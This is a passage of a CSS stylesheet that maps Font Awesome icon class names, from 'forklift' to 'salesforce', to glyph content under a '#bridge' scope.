#bridge .fa-forklift:before {content: "";}
#bridge .fa-fort-awesome:before {content: "";}
#bridge .fa-fort-awesome-alt:before {content: "";}
#bridge .fa-forumbee:before {content: "";}
#bridge .fa-forward:before {content: "";}
#bridge .fa-foursquare:before {content: "";}
#bridge .fa-fragile:before {content: "";}
#bridge .fa-free-code-camp:before {content: "";}
#bridge .fa-freebsd:before {content: "";}
#bridge .fa-french-fries:before {content: "";}
#bridge .fa-frog:before {content: "";}
#bridge .fa-frosty-head:before {content: "";}
#bridge .fa-frown:before {content: "";}
#bridge .fa-frown-open:before {content: "";}
#bridge .fa-fulcrum:before {content: "";}
#bridge .fa-function:before {content: "";}
#bridge .fa-funnel-dollar:before {content: "";}
#bridge .fa-futbol:before {content: "";}
#bridge .fa-galactic-republic:before {content: "";}
#bridge .fa-galactic-senate:before {content: "";}
#bridge .fa-game-board:before {content: "";}
#bridge .fa-game-board-alt:before {content: "";}
#bridge .fa-gamepad:before {content: "";}
#bridge .fa-gas-pump:before {content: "";}
#bridge .fa-gas-pump-slash:before {content: "";}
#bridge .fa-gavel:before {content: "";}
#bridge .fa-gem:before {content: "";}
#bridge .fa-genderless:before {content: "";}
#bridge .fa-get-pocket:before {content: "";}
#bridge .fa-gg:before {content: "";}
#bridge .fa-gg-circle:before {content: "";}
#bridge .fa-ghost:before {content: "";}
#bridge .fa-gift:before {content: "";}
#bridge .fa-gift-card:before {content: "";}
#bridge .fa-gifts:before {content: "";}
#bridge .fa-gingerbread-man:before {content: "";}
#bridge .fa-git:before {content: "";}
#bridge .fa-git-alt:before {content: "";}
#bridge .fa-git-square:before {content: "";}
#bridge .fa-github:before {content: "";}
#bridge .fa-github-alt:before {content: "";}
#bridge .fa-github-square:before {content: "";}
#bridge .fa-gitkraken:before {content: "";}
#bridge .fa-gitlab:before {content: "";}
#bridge .fa-gitter:before {content: "";}
#bridge .fa-glass:before {content: "";}
#bridge .fa-glass-champagne:before {content: "";}
#bridge .fa-glass-cheers:before {content: "";}
#bridge .fa-glass-citrus:before {content: "";}
#bridge .fa-glass-martini:before {content: "";}
#bridge .fa-glass-martini-alt:before {content: "";}
#bridge .fa-glass-whiskey:before {content: "";}
#bridge .fa-glass-whiskey-rocks:before {content: "";}
#bridge .fa-glasses:before {content: "";}
#bridge .fa-glasses-alt:before {content: "";}
#bridge .fa-glide:before {content: "";}
#bridge .fa-glide-g:before {content: "";}
#bridge .fa-globe:before {content: "";}
#bridge .fa-globe-africa:before {content: "";}
#bridge .fa-globe-americas:before {content: "";}
#bridge .fa-globe-asia:before {content: "";}
#bridge .fa-globe-europe:before {content: "";}
#bridge .fa-globe-snow:before {content: "";}
#bridge .fa-globe-stand:before {content: "";}
#bridge .fa-gofore:before {content: "";}
#bridge .fa-golf-ball:before {content: "";}
#bridge .fa-golf-club:before {content: "";}
#bridge .fa-goodreads:before {content: "";}
#bridge .fa-goodreads-g:before {content: "";}
#bridge .fa-google:before {content: "";}
#bridge .fa-google-drive:before {content: "";}
#bridge .fa-google-play:before {content: "";}
#bridge .fa-google-plus:before {content: "";}
#bridge .fa-google-plus-g:before {content: "";}
#bridge .fa-google-plus-square:before {content: "";}
#bridge .fa-google-wallet:before {content: "";}
#bridge .fa-gopuram:before {content: "";}
#bridge .fa-graduation-cap:before {content: "";}
#bridge .fa-gratipay:before {content: "";}
#bridge .fa-grav:before {content: "";}
#bridge .fa-greater-than:before {content: "";}
#bridge .fa-greater-than-equal:before {content: "";}
#bridge .fa-grimace:before {content: "";}
#bridge .fa-grin:before {content: "";}
#bridge .fa-grin-alt:before {content: "";}
#bridge .fa-grin-beam:before {content: "";}
#bridge .fa-grin-beam-sweat:before {content: "";}
#bridge .fa-grin-hearts:before {content: "";}
#bridge .fa-grin-squint:before {content: "";}
#bridge .fa-grin-squint-tears:before {content: "";}
#bridge .fa-grin-stars:before {content: "";}
#bridge .fa-grin-tears:before {content: "";}
#bridge .fa-grin-tongue:before {content: "";}
#bridge .fa-grin-tongue-squint:before {content: "";}
#bridge .fa-grin-tongue-wink:before {content: "";}
#bridge .fa-grin-wink:before {content: "";}
#bridge .fa-grip-horizontal:before {content: "";}
#bridge .fa-grip-lines:before {content: "";}
#bridge .fa-grip-lines-vertical:before {content: "";}
#bridge .fa-grip-vertical:before {content: "";}
#bridge .fa-gripfire:before {content: "";}
#bridge .fa-grunt:before {content: "";}
#bridge .fa-guitar:before {content: "";}
#bridge .fa-gulp:before {content: "";}
#bridge .fa-h-square:before {content: "";}
#bridge .fa-h1:before {content: "";}
#bridge .fa-h2:before {content: "";}
#bridge .fa-h3:before {content: "";}
#bridge .fa-h4:before {content: "";}
#bridge .fa-hacker-news:before {content: "";}
#bridge .fa-hacker-news-square:before {content: "";}
#bridge .fa-hackerrank:before {content: "";}
#bridge .fa-hamburger:before {content: "";}
#bridge .fa-hammer:before {content: "";}
#bridge .fa-hammer-war:before {content: "";}
#bridge .fa-hamsa:before {content: "";}
#bridge .fa-hand-heart:before {content: "";}
#bridge .fa-hand-holding:before {content: "";}
#bridge .fa-hand-holding-box:before {content: "";}
#bridge .fa-hand-holding-heart:before {content: "";}
#bridge .fa-hand-holding-magic:before {content: "";}
#bridge .fa-hand-holding-seedling:before {content: "";}
#bridge .fa-hand-holding-usd:before {content: "";}
#bridge .fa-hand-holding-water:before {content: "";}
#bridge .fa-hand-lizard:before {content: "";}
#bridge .fa-hand-middle-finger:before {content: "";}
#bridge .fa-hand-paper:before {content: "";}
#bridge .fa-hand-peace:before {content: "";}
#bridge .fa-hand-point-down:before {content: "";}
#bridge .fa-hand-point-left:before {content: "";}
#bridge .fa-hand-point-right:before {content: "";}
#bridge .fa-hand-point-up:before {content: "";}
#bridge .fa-hand-pointer:before {content: "";}
#bridge .fa-hand-receiving:before {content: "";}
#bridge .fa-hand-rock:before {content: "";}
#bridge .fa-hand-scissors:before {content: "";}
#bridge .fa-hand-spock:before {content: "";}
#bridge .fa-hands:before {content: "";}
#bridge .fa-hands-heart:before {content: "";}
#bridge .fa-hands-helping:before {content: "";}
#bridge .fa-hands-usd:before {content: "";}
#bridge .fa-handshake:before {content: "";}
#bridge .fa-handshake-alt:before {content: "";}
#bridge .fa-hanukiah:before {content: "";}
#bridge .fa-hard-hat:before {content: "";}
#bridge .fa-hashtag:before {content: "";}
#bridge .fa-hat-chef:before {content: "";}
#bridge .fa-hat-santa:before {content: "";}
#bridge .fa-hat-winter:before {content: "";}
#bridge .fa-hat-witch:before {content: "";}
#bridge .fa-hat-wizard:before {content: "";}
#bridge .fa-haykal:before {content: "";}
#bridge .fa-hdd:before {content: "";}
#bridge .fa-head-side:before {content: "";}
#bridge .fa-head-side-brain:before {content: "";}
#bridge .fa-head-side-medical:before {content: "";}
#bridge .fa-head-vr:before {content: "";}
#bridge .fa-heading:before {content: "";}
#bridge .fa-headphones:before {content: "";}
#bridge .fa-headphones-alt:before {content: "";}
#bridge .fa-headset:before {content: "";}
#bridge .fa-heart:before {content: "";}
#bridge .fa-heart-broken:before {content: "";}
#bridge .fa-heart-circle:before {content: "";}
#bridge .fa-heart-rate:before {content: "";}
#bridge .fa-heart-square:before {content: "";}
#bridge .fa-heartbeat:before {content: "";}
#bridge .fa-helicopter:before {content: "";}
#bridge .fa-helmet-battle:before {content: "";}
#bridge .fa-hexagon:before {content: "";}
#bridge .fa-highlighter:before {content: "";}
#bridge .fa-hiking:before {content: "";}
#bridge .fa-hippo:before {content: "";}
#bridge .fa-hips:before {content: "";}
#bridge .fa-hire-a-helper:before {content: "";}
#bridge .fa-history:before {content: "";}
#bridge .fa-hockey-mask:before {content: "";}
#bridge .fa-hockey-puck:before {content: "";}
#bridge .fa-hockey-sticks:before {content: "";}
#bridge .fa-holly-berry:before {content: "";}
#bridge .fa-home:before {content: "";}
#bridge .fa-home-alt:before {content: "";}
#bridge .fa-home-heart:before {content: "";}
#bridge .fa-home-lg:before {content: "";}
#bridge .fa-home-lg-alt:before {content: "";}
#bridge .fa-hood-cloak:before {content: "";}
#bridge .fa-hooli:before {content: "";}
#bridge .fa-horizontal-rule:before {content: "";}
#bridge .fa-hornbill:before {content: "";}
#bridge .fa-horse:before {content: "";}
#bridge .fa-horse-head:before {content: "";}
#bridge .fa-hospital:before {content: "";}
#bridge .fa-hospital-alt:before {content: "";}
#bridge .fa-hospital-symbol:before {content: "";}
#bridge .fa-hospital-user:before {content: "";}
#bridge .fa-hospitals:before {content: "";}
#bridge .fa-hot-tub:before {content: "";}
#bridge .fa-hotdog:before {content: "";}
#bridge .fa-hotel:before {content: "";}
#bridge .fa-hotjar:before {content: "";}
#bridge .fa-hourglass:before {content: "";}
#bridge .fa-hourglass-end:before {content: "";}
#bridge .fa-hourglass-half:before {content: "";}
#bridge .fa-hourglass-start:before {content: "";}
#bridge .fa-house-damage:before {content: "";}
#bridge .fa-house-flood:before {content: "";}
#bridge .fa-houzz:before {content: "";}
#bridge .fa-hryvnia:before {content: "";}
#bridge .fa-html5:before {content: "";}
#bridge .fa-hubspot:before {content: "";}
#bridge .fa-humidity:before {content: "";}
#bridge .fa-hurricane:before {content: "";}
#bridge .fa-i-cursor:before {content: "";}
#bridge .fa-ice-cream:before {content: "";}
#bridge .fa-ice-skate:before {content: "";}
#bridge .fa-icicles:before {content: "";}
#bridge .fa-icons:before {content: "";}
#bridge .fa-icons-alt:before {content: "";}
#bridge .fa-id-badge:before {content: "";}
#bridge .fa-id-card:before {content: "";}
#bridge .fa-id-card-alt:before {content: "";}
#bridge .fa-igloo:before {content: "";}
#bridge .fa-image:before {content: "";}
#bridge .fa-images:before {content: "";}
#bridge .fa-imdb:before {content: "";}
#bridge .fa-inbox:before {content: "";}
#bridge .fa-inbox-in:before {content: "";}
#bridge .fa-inbox-out:before {content: "";}
#bridge .fa-indent:before {content: "";}
#bridge .fa-industry:before {content: "";}
#bridge .fa-industry-alt:before {content: "";}
#bridge .fa-infinity:before {content: "";}
#bridge .fa-info:before {content: "";}
#bridge .fa-info-circle:before {content: "";}
#bridge .fa-info-square:before {content: "";}
#bridge .fa-inhaler:before {content: "";}
#bridge .fa-instagram:before {content: "";}
#bridge .fa-integral:before {content: "";}
#bridge .fa-intercom:before {content: "";}
#bridge .fa-internet-explorer:before {content: "";}
#bridge .fa-intersection:before {content: "";}
#bridge .fa-inventory:before {content: "";}
#bridge .fa-invision:before {content: "";}
#bridge .fa-ioxhost:before {content: "";}
#bridge .fa-island-tropical:before {content: "";}
#bridge .fa-italic:before {content: "";}
#bridge .fa-itch-io:before {content: "";}
#bridge .fa-itunes:before {content: "";}
#bridge .fa-itunes-note:before {content: "";}
#bridge .fa-jack-o-lantern:before {content: "";}
#bridge .fa-java:before {content: "";}
#bridge .fa-jedi:before {content: "";}
#bridge .fa-jedi-order:before {content: "";}
#bridge .fa-jenkins:before {content: "";}
#bridge .fa-jira:before {content: "";}
#bridge .fa-joget:before {content: "";}
#bridge .fa-joint:before {content: "";}
#bridge .fa-joomla:before {content: "";}
#bridge .fa-journal-whills:before {content: "";}
#bridge .fa-js:before {content: "";}
#bridge .fa-js-square:before {content: "";}
#bridge .fa-jsfiddle:before {content: "";}
#bridge .fa-kaaba:before {content: "";}
#bridge .fa-kaggle:before {content: "";}
#bridge .fa-kerning:before {content: "";}
#bridge .fa-key:before {content: "";}
#bridge .fa-key-skeleton:before {content: "";}
#bridge .fa-keybase:before {content: "";}
#bridge .fa-keyboard:before {content: "";}
#bridge .fa-keycdn:before {content: "";}
#bridge .fa-keynote:before {content: "";}
#bridge .fa-khanda:before {content: "";}
#bridge .fa-kickstarter:before {content: "";}
#bridge .fa-kickstarter-k:before {content: "";}
#bridge .fa-kidneys:before {content: "";}
#bridge .fa-kiss:before {content: "";}
#bridge .fa-kiss-beam:before {content: "";}
#bridge .fa-kiss-wink-heart:before {content: "";}
#bridge .fa-kite:before {content: "";}
#bridge .fa-kiwi-bird:before {content: "";}
#bridge .fa-knife-kitchen:before {content: "";}
#bridge .fa-korvue:before {content: "";}
#bridge .fa-lambda:before {content: "";}
#bridge .fa-lamp:before {content: "";}
#bridge .fa-landmark:before {content: "";}
#bridge .fa-landmark-alt:before {content: "";}
#bridge .fa-language:before {content: "";}
#bridge .fa-laptop:before {content: "";}
#bridge .fa-laptop-code:before {content: "";}
#bridge .fa-laptop-medical:before {content: "";}
#bridge .fa-laravel:before {content: "";}
#bridge .fa-lastfm:before {content: "";}
#bridge .fa-lastfm-square:before {content: "";}
#bridge .fa-laugh:before {content: "";}
#bridge .fa-laugh-beam:before {content: "";}
#bridge .fa-laugh-squint:before {content: "";}
#bridge .fa-laugh-wink:before {content: "";}
#bridge .fa-layer-group:before {content: "";}
#bridge .fa-layer-minus:before {content: "";}
#bridge .fa-layer-plus:before {content: "";}
#bridge .fa-leaf:before {content: "";}
#bridge .fa-leaf-heart:before {content: "";}
#bridge .fa-leaf-maple:before {content: "";}
#bridge .fa-leaf-oak:before {content: "";}
#bridge .fa-leanpub:before {content: "";}
#bridge .fa-lemon:before {content: "";}
#bridge .fa-less:before {content: "";}
#bridge .fa-less-than:before {content: "";}
#bridge .fa-less-than-equal:before {content: "";}
#bridge .fa-level-down:before {content: "";}
#bridge .fa-level-down-alt:before {content: "";}
#bridge .fa-level-up:before {content: "";}
#bridge .fa-level-up-alt:before {content: "";}
#bridge .fa-life-ring:before {content: "";}
#bridge .fa-lightbulb:before {content: "";}
#bridge .fa-lightbulb-dollar:before {content: "";}
#bridge .fa-lightbulb-exclamation:before {content: "";}
#bridge .fa-lightbulb-on:before {content: "";}
#bridge .fa-lightbulb-slash:before {content: "";}
#bridge .fa-lights-holiday:before {content: "";}
#bridge .fa-line:before {content: "";}
#bridge .fa-line-columns:before {content: "";}
#bridge .fa-line-height:before {content: "";}
#bridge .fa-link:before {content: "";}
#bridge .fa-linkedin:before {content: "";}
#bridge .fa-linkedin-in:before {content: "";}
#bridge .fa-linode:before {content: "";}
#bridge .fa-linux:before {content: "";}
#bridge .fa-lips:before {content: "";}
#bridge .fa-lira-sign:before {content: "";}
#bridge .fa-list:before {content: "";}
#bridge .fa-list-alt:before {content: "";}
#bridge .fa-list-ol:before {content: "";}
#bridge .fa-list-ul:before {content: "";}
#bridge .fa-location:before {content: "";}
#bridge .fa-location-arrow:before {content: "";}
#bridge .fa-location-circle:before {content: "";}
#bridge .fa-location-slash:before {content: "";}
#bridge .fa-lock:before {content: "";}
#bridge .fa-lock-alt:before {content: "";}
#bridge .fa-lock-open:before {content: "";}
#bridge .fa-lock-open-alt:before {content: "";}
#bridge .fa-long-arrow-alt-down:before {content: "";}
#bridge .fa-long-arrow-alt-left:before {content: "";}
#bridge .fa-long-arrow-alt-right:before {content: "";}
#bridge .fa-long-arrow-alt-up:before {content: "";}
#bridge .fa-long-arrow-down:before {content: "";}
#bridge .fa-long-arrow-left:before {content: "";}
#bridge .fa-long-arrow-right:before {content: "";}
#bridge .fa-long-arrow-up:before {content: "";}
#bridge .fa-loveseat:before {content: "";}
#bridge .fa-low-vision:before {content: "";}
#bridge .fa-luchador:before {content: "";}
#bridge .fa-luggage-cart:before {content: "";}
#bridge .fa-lungs:before {content: "";}
#bridge .fa-lyft:before {content: "";}
#bridge .fa-mace:before {content: "";}
#bridge .fa-magento:before {content: "";}
#bridge .fa-magic:before {content: "";}
#bridge .fa-magnet:before {content: "";}
#bridge .fa-mail-bulk:before {content: "";}
#bridge .fa-mailbox:before {content: "";}
#bridge .fa-mailchimp:before {content: "";}
#bridge .fa-male:before {content: "";}
#bridge .fa-mandalorian:before {content: "";}
#bridge .fa-mandolin:before {content: "";}
#bridge .fa-map:before {content: "";}
#bridge .fa-map-marked:before {content: "";}
#bridge .fa-map-marked-alt:before {content: "";}
#bridge .fa-map-marker:before {content: "";}
#bridge .fa-map-marker-alt:before {content: "";}
#bridge .fa-map-marker-alt-slash:before {content: "";}
#bridge .fa-map-marker-check:before {content: "";}
#bridge .fa-map-marker-edit:before {content: "";}
#bridge .fa-map-marker-exclamation:before {content: "";}
#bridge .fa-map-marker-minus:before {content: "";}
#bridge .fa-map-marker-plus:before {content: "";}
#bridge .fa-map-marker-question:before {content: "";}
#bridge .fa-map-marker-slash:before {content: "";}
#bridge .fa-map-marker-smile:before {content: "";}
#bridge .fa-map-marker-times:before {content: "";}
#bridge .fa-map-pin:before {content: "";}
#bridge .fa-map-signs:before {content: "";}
#bridge .fa-markdown:before {content: "";}
#bridge .fa-marker:before {content: "";}
#bridge .fa-mars:before {content: "";}
#bridge .fa-mars-double:before {content: "";}
#bridge .fa-mars-stroke:before {content: "";}
#bridge .fa-mars-stroke-h:before {content: "";}
#bridge .fa-mars-stroke-v:before {content: "";}
#bridge .fa-mask:before {content: "";}
#bridge .fa-mastodon:before {content: "";}
#bridge .fa-maxcdn:before {content: "";}
#bridge .fa-meat:before {content: "";}
#bridge .fa-medal:before {content: "";}
#bridge .fa-medapps:before {content: "";}
#bridge .fa-medium:before {content: "";}
#bridge .fa-medium-m:before {content: "";}
#bridge .fa-medkit:before {content: "";}
#bridge .fa-medrt:before {content: "";}
#bridge .fa-meetup:before {content: "";}
#bridge .fa-megaphone:before {content: "";}
#bridge .fa-megaport:before {content: "";}
#bridge .fa-meh:before {content: "";}
#bridge .fa-meh-blank:before {content: "";}
#bridge .fa-meh-rolling-eyes:before {content: "";}
#bridge .fa-memory:before {content: "";}
#bridge .fa-mendeley:before {content: "";}
#bridge .fa-menorah:before {content: "";}
#bridge .fa-mercury:before {content: "";}
#bridge .fa-meteor:before {content: "";}
#bridge .fa-microchip:before {content: "";}
#bridge .fa-microphone:before {content: "";}
#bridge .fa-microphone-alt:before {content: "";}
#bridge .fa-microphone-alt-slash:before {content: "";}
#bridge .fa-microphone-slash:before {content: "";}
#bridge .fa-microscope:before {content: "";}
#bridge .fa-microsoft:before {content: "";}
#bridge .fa-mind-share:before {content: "";}
#bridge .fa-minus:before {content: "";}
#bridge .fa-minus-circle:before {content: "";}
#bridge .fa-minus-hexagon:before {content: "";}
#bridge .fa-minus-octagon:before {content: "";}
#bridge .fa-minus-square:before {content: "";}
#bridge .fa-mistletoe:before {content: "";}
#bridge .fa-mitten:before {content: "";}
#bridge .fa-mix:before {content: "";}
#bridge .fa-mixcloud:before {content: "";}
#bridge .fa-mizuni:before {content: "";}
#bridge .fa-mobile:before {content: "";}
#bridge .fa-mobile-alt:before {content: "";}
#bridge .fa-mobile-android:before {content: "";}
#bridge .fa-mobile-android-alt:before {content: "";}
#bridge .fa-modx:before {content: "";}
#bridge .fa-monero:before {content: "";}
#bridge .fa-money-bill:before {content: "";}
#bridge .fa-money-bill-alt:before {content: "";}
#bridge .fa-money-bill-wave:before {content: "";}
#bridge .fa-money-bill-wave-alt:before {content: "";}
#bridge .fa-money-check:before {content: "";}
#bridge .fa-money-check-alt:before {content: "";}
#bridge .fa-money-check-edit:before {content: "";}
#bridge .fa-money-check-edit-alt:before {content: "";}
#bridge .fa-monitor-heart-rate:before {content: "";}
#bridge .fa-monkey:before {content: "";}
#bridge .fa-monument:before {content: "";}
#bridge .fa-moon:before {content: "";}
#bridge .fa-moon-cloud:before {content: "";}
#bridge .fa-moon-stars:before {content: "";}
#bridge .fa-mortar-pestle:before {content: "";}
#bridge .fa-mosque:before {content: "";}
#bridge .fa-motorcycle:before {content: "";}
#bridge .fa-mountain:before {content: "";}
#bridge .fa-mountains:before {content: "";}
#bridge .fa-mouse-pointer:before {content: "";}
#bridge .fa-mug:before {content: "";}
#bridge .fa-mug-hot:before {content: "";}
#bridge .fa-mug-marshmallows:before {content: "";}
#bridge .fa-mug-tea:before {content: "";}
#bridge .fa-music:before {content: "";}
#bridge .fa-napster:before {content: "";}
#bridge .fa-narwhal:before {content: "";}
#bridge .fa-neos:before {content: "";}
#bridge .fa-network-wired:before {content: "";}
#bridge .fa-neuter:before {content: "";}
#bridge .fa-newspaper:before {content: "";}
#bridge .fa-nimblr:before {content: "";}
#bridge .fa-node:before {content: "";}
#bridge .fa-node-js:before {content: "";}
#bridge .fa-not-equal:before {content: "";}
#bridge .fa-notes-medical:before {content: "";}
#bridge .fa-npm:before {content: "";}
#bridge .fa-ns8:before {content: "";}
#bridge .fa-nutritionix:before {content: "";}
#bridge .fa-object-group:before {content: "";}
#bridge .fa-object-ungroup:before {content: "";}
#bridge .fa-octagon:before {content: "";}
#bridge .fa-odnoklassniki:before {content: "";}
#bridge .fa-odnoklassniki-square:before {content: "";}
#bridge .fa-oil-can:before {content: "";}
#bridge .fa-oil-temp:before {content: "";}
#bridge .fa-old-republic:before {content: "";}
#bridge .fa-om:before {content: "";}
#bridge .fa-omega:before {content: "";}
#bridge .fa-opencart:before {content: "";}
#bridge .fa-openid:before {content: "";}
#bridge .fa-opera:before {content: "";}
#bridge .fa-optin-monster:before {content: "";}
#bridge .fa-ornament:before {content: "";}
#bridge .fa-osi:before {content: "";}
#bridge .fa-otter:before {content: "";}
#bridge .fa-outdent:before {content: "";}
#bridge .fa-overline:before {content: "";}
#bridge .fa-page-break:before {content: "";}
#bridge .fa-page4:before {content: "";}
#bridge .fa-pagelines:before {content: "";}
#bridge .fa-pager:before {content: "";}
#bridge .fa-paint-brush:before {content: "";}
#bridge .fa-paint-brush-alt:before {content: "";}
#bridge .fa-paint-roller:before {content: "";}
#bridge .fa-palette:before {content: "";}
#bridge .fa-palfed:before {content: "";}
#bridge .fa-pallet:before {content: "";}
#bridge .fa-pallet-alt:before {content: "";}
#bridge .fa-paper-plane:before {content: "";}
#bridge .fa-paperclip:before {content: "";}
#bridge .fa-parachute-box:before {content: "";}
#bridge .fa-paragraph:before {content: "";}
#bridge .fa-paragraph-rtl:before {content: "";}
#bridge .fa-parking:before {content: "";}
#bridge .fa-parking-circle:before {content: "";}
#bridge .fa-parking-circle-slash:before {content: "";}
#bridge .fa-parking-slash:before {content: "";}
#bridge .fa-passport:before {content: "";}
#bridge .fa-pastafarianism:before {content: "";}
#bridge .fa-paste:before {content: "";}
#bridge .fa-patreon:before {content: "";}
#bridge .fa-pause:before {content: "";}
#bridge .fa-pause-circle:before {content: "";}
#bridge .fa-paw:before {content: "";}
#bridge .fa-paw-alt:before {content: "";}
#bridge .fa-paw-claws:before {content: "";}
#bridge .fa-paypal:before {content: "";}
#bridge .fa-peace:before {content: "";}
#bridge .fa-pegasus:before {content: "";}
#bridge .fa-pen:before {content: "";}
#bridge .fa-pen-alt:before {content: "";}
#bridge .fa-pen-fancy:before {content: "";}
#bridge .fa-pen-nib:before {content: "";}
#bridge .fa-pen-square:before {content: "";}
#bridge .fa-pencil:before {content: "";}
#bridge .fa-pencil-alt:before {content: "";}
#bridge .fa-pencil-paintbrush:before {content: "";}
#bridge .fa-pencil-ruler:before {content: "";}
#bridge .fa-pennant:before {content: "";}
#bridge .fa-penny-arcade:before {content: "";}
#bridge .fa-people-carry:before {content: "";}
#bridge .fa-pepper-hot:before {content: "";}
#bridge .fa-percent:before {content: "";}
#bridge .fa-percentage:before {content: "";}
#bridge .fa-periscope:before {content: "";}
#bridge .fa-person-booth:before {content: "";}
#bridge .fa-person-carry:before {content: "";}
#bridge .fa-person-dolly:before {content: "";}
#bridge .fa-person-dolly-empty:before {content: "";}
#bridge .fa-person-sign:before {content: "";}
#bridge .fa-phabricator:before {content: "";}
#bridge .fa-phoenix-framework:before {content: "";}
#bridge .fa-phoenix-squadron:before {content: "";}
#bridge .fa-phone:before {content: "";}
#bridge .fa-phone-alt:before {content: "";}
#bridge .fa-phone-laptop:before {content: "";}
#bridge .fa-phone-office:before {content: "";}
#bridge .fa-phone-plus:before {content: "";}
#bridge .fa-phone-slash:before {content: "";}
#bridge .fa-phone-square:before {content: "";}
#bridge .fa-phone-square-alt:before {content: "";}
#bridge .fa-phone-volume:before {content: "";}
#bridge .fa-photo-video:before {content: "";}
#bridge .fa-php:before {content: "";}
#bridge .fa-pi:before {content: "";}
#bridge .fa-pie:before {content: "";}
#bridge .fa-pied-piper:before {content: "";}
#bridge .fa-pied-piper-alt:before {content: "";}
#bridge .fa-pied-piper-hat:before {content: "";}
#bridge .fa-pied-piper-pp:before {content: "";}
#bridge .fa-pig:before {content: "";}
#bridge .fa-piggy-bank:before {content: "";}
#bridge .fa-pills:before {content: "";}
#bridge .fa-pinterest:before {content: "";}
#bridge .fa-pinterest-p:before {content: "";}
#bridge .fa-pinterest-square:before {content: "";}
#bridge .fa-pizza:before {content: "";}
#bridge .fa-pizza-slice:before {content: "";}
#bridge .fa-place-of-worship:before {content: "";}
#bridge .fa-plane:before {content: "";}
#bridge .fa-plane-alt:before {content: "";}
#bridge .fa-plane-arrival:before {content: "";}
#bridge .fa-plane-departure:before {content: "";}
#bridge .fa-play:before {content: "";}
#bridge .fa-play-circle:before {content: "";}
#bridge .fa-playstation:before {content: "";}
#bridge .fa-plug:before {content: "";}
#bridge .fa-plus:before {content: "";}
#bridge .fa-plus-circle:before {content: "";}
#bridge .fa-plus-hexagon:before {content: "";}
#bridge .fa-plus-octagon:before {content: "";}
#bridge .fa-plus-square:before {content: "";}
#bridge .fa-podcast:before {content: "";}
#bridge .fa-podium:before {content: "";}
#bridge .fa-podium-star:before {content: "";}
#bridge .fa-poll:before {content: "";}
#bridge .fa-poll-h:before {content: "";}
#bridge .fa-poll-people:before {content: "";}
#bridge .fa-poo:before {content: "";}
#bridge .fa-poo-storm:before {content: "";}
#bridge .fa-poop:before {content: "";}
#bridge .fa-popcorn:before {content: "";}
#bridge .fa-portrait:before {content: "";}
#bridge .fa-pound-sign:before {content: "";}
#bridge .fa-power-off:before {content: "";}
#bridge .fa-pray:before {content: "";}
#bridge .fa-praying-hands:before {content: "";}
#bridge .fa-prescription:before {content: "";}
#bridge .fa-prescription-bottle:before {content: "";}
#bridge .fa-prescription-bottle-alt:before {content: "";}
#bridge .fa-presentation:before {content: "";}
#bridge .fa-print:before {content: "";}
#bridge .fa-print-search:before {content: "";}
#bridge .fa-print-slash:before {content: "";}
#bridge .fa-procedures:before {content: "";}
#bridge .fa-product-hunt:before {content: "";}
#bridge .fa-project-diagram:before {content: "";}
#bridge .fa-pumpkin:before {content: "";}
#bridge .fa-pushed:before {content: "";}
#bridge .fa-puzzle-piece:before {content: "";}
#bridge .fa-python:before {content: "";}
#bridge .fa-qq:before {content: "";}
#bridge .fa-qrcode:before {content: "";}
#bridge .fa-question:before {content: "";}
#bridge .fa-question-circle:before {content: "";}
#bridge .fa-question-square:before {content: "";}
#bridge .fa-quidditch:before {content: "";}
#bridge .fa-quinscape:before {content: "";}
#bridge .fa-quora:before {content: "";}
#bridge .fa-quote-left:before {content: "";}
#bridge .fa-quote-right:before {content: "";}
#bridge .fa-quran:before {content: "";}
#bridge .fa-r-project:before {content: "";}
#bridge .fa-rabbit:before {content: "";}
#bridge .fa-rabbit-fast:before {content: "";}
#bridge .fa-racquet:before {content: "";}
#bridge .fa-radiation:before {content: "";}
#bridge .fa-radiation-alt:before {content: "";}
#bridge .fa-rainbow:before {content: "";}
#bridge .fa-raindrops:before {content: "";}
#bridge .fa-ram:before {content: "";}
#bridge .fa-ramp-loading:before {content: "";}
#bridge .fa-random:before {content: "";}
#bridge .fa-raspberry-pi:before {content: "";}
#bridge .fa-ravelry:before {content: "";}
#bridge .fa-react:before {content: "";}
#bridge .fa-reacteurope:before {content: "";}
#bridge .fa-readme:before {content: "";}
#bridge .fa-rebel:before {content: "";}
#bridge .fa-receipt:before {content: "";}
#bridge .fa-rectangle-landscape:before {content: "";}
#bridge .fa-rectangle-portrait:before {content: "";}
#bridge .fa-rectangle-wide:before {content: "";}
#bridge .fa-recycle:before {content: "";}
#bridge .fa-red-river:before {content: "";}
#bridge .fa-reddit:before {content: "";}
#bridge .fa-reddit-alien:before {content: "";}
#bridge .fa-reddit-square:before {content: "";}
#bridge .fa-redhat:before {content: "";}
#bridge .fa-redo:before {content: "";}
#bridge .fa-redo-alt:before {content: "";}
#bridge .fa-registered:before {content: "";}
#bridge .fa-remove-format:before {content: "";}
#bridge .fa-renren:before {content: "";}
#bridge .fa-repeat:before {content: "";}
#bridge .fa-repeat-1:before {content: "";}
#bridge .fa-repeat-1-alt:before {content: "";}
#bridge .fa-repeat-alt:before {content: "";}
#bridge .fa-reply:before {content: "";}
#bridge .fa-reply-all:before {content: "";}
#bridge .fa-replyd:before {content: "";}
#bridge .fa-republican:before {content: "";}
#bridge .fa-researchgate:before {content: "";}
#bridge .fa-resolving:before {content: "";}
#bridge .fa-restroom:before {content: "";}
#bridge .fa-retweet:before {content: "";}
#bridge .fa-retweet-alt:before {content: "";}
#bridge .fa-rev:before {content: "";}
#bridge .fa-ribbon:before {content: "";}
#bridge .fa-ring:before {content: "";}
#bridge .fa-rings-wedding:before {content: "";}
#bridge .fa-road:before {content: "";}
#bridge .fa-robot:before {content: "";}
#bridge .fa-rocket:before {content: "";}
#bridge .fa-rocketchat:before {content: "";}
#bridge .fa-rockrms:before {content: "";}
#bridge .fa-route:before {content: "";}
#bridge .fa-route-highway:before {content: "";}
#bridge .fa-route-interstate:before {content: "";}
#bridge .fa-rss:before {content: "";}
#bridge .fa-rss-square:before {content: "";}
#bridge .fa-ruble-sign:before {content: "";}
#bridge .fa-ruler:before {content: "";}
#bridge .fa-ruler-combined:before {content: "";}
#bridge .fa-ruler-horizontal:before {content: "";}
#bridge .fa-ruler-triangle:before {content: "";}
#bridge .fa-ruler-vertical:before {content: "";}
#bridge .fa-running:before {content: "";}
#bridge .fa-rupee-sign:before {content: "";}
#bridge .fa-rv:before {content: "";}
#bridge .fa-sack:before {content: "";}
#bridge .fa-sack-dollar:before {content: "";}
#bridge .fa-sad-cry:before {content: "";}
#bridge .fa-sad-tear:before {content: "";}
#bridge .fa-safari:before {content: "";}
#bridge .fa-salad:before {content: "";}
#bridge .fa-salesforce:before {content: "";}
